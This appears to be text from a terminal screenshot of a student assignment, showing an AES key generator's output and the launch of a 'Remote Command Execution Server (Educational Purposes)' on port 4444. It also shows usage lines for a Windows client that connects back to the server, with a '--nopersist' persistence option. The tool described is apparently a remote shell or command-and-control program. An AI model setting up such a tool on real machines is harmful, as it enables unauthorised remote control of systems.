 m0r4a …/PAC_Tarea_3 v3.13.7
> p keygen.py
AES-128 Key Generator
Generated Key: F7783CFC4645FF6EDB992ED541C8A5D5
Length: 32 characters (16 bytes)
Uso del servidor:
python3 server.py 4444 F7783CFC4645FF6EDB992ED541C8A5D5
Uso del cliente:
.\client.exe 192.168.100.1 4444 F7783CFC4645FF6EDB992ED541C8A5D5 --nopersist
m0r4a …/PAC_Tarea_3 v3.13.7
> p ./Server/server.py 4444 F7783CFC4645FF6EDB992ED541C8A5D5
Remote Command Execution Server (Educational Purposes)
Listening on 0.0.0.0:4444